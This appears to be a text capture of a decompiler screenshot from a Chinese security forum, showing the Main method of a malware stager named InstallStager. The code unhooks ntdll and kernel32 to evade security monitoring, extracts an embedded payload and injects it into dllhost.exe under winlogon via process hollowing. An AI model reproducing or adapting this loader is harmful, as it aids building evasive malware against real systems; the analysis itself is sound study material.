 程序集资源管理器
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
InstallStager (0.0.0.0)
InstallStager.exe
PE
类型引用
引用
资源
InstallStager.Properties.Resources.reso
InstallStager.Service64.exe
{ } -
<Module> @02000001
Helper @02000002
Program @02000003
RunPE @02000004
Unhook @02000005
{ } InstallStager.Properties
Program
4 using System.IO.Compression;
5 using System.Reflection;
6
7 // Token: 0x02000003 RID: 3
8 public static class Program
9 {
10 // Token: 0x06000004 RID: 4 RVA: 0x000020D8 File Offset: 0x000002D8
11 public static void Main()
12 {
13 Unhook.UnhookDll("ntdll.dll");
14 if (Environment.OSVersion.Version.Major >= 10 || IntPtr.Size == 8)
15 {
16 Unhook.UnhookDll("kernel32.dll");
17 }
18 Process.EnterDebugMode();
19 byte[] payload = Program.ExtractResource("InstallStager.Service64.exe");
20 string path = "C:\\Windows\\System32\\dllhost.exe";
21 string commandLine = "/Processid:" + Guid.NewGuid().ToString("B");
22 int id = Process.GetProcessesByName("winlogon")[0].Id;
23 RunPE.Run(path, commandLine, payload, id);
24 }
25
26 // Token: 0x06000005 RID: 5 RVA: 0x00002160 File Offset: 0x00000360
27 private static byte[] ExtractResource(string filename)
28 {
29 byte[] result;
30 using (Stream manifestResourceStream = Assembly.GetExecutingAssembly().GetManifestResourceStream(filename))
31 {
32 if (manifestResourceStream == null)
33 {
34 result = null;
35 }
36 else
37 {
38 byte[] array = new byte[manifestResourceStream.Length];
39 manifestResourceStream.Read(array, 0, array.Length);
40 result = array;
41 }
42 }
43 return result;
44 }
先知社区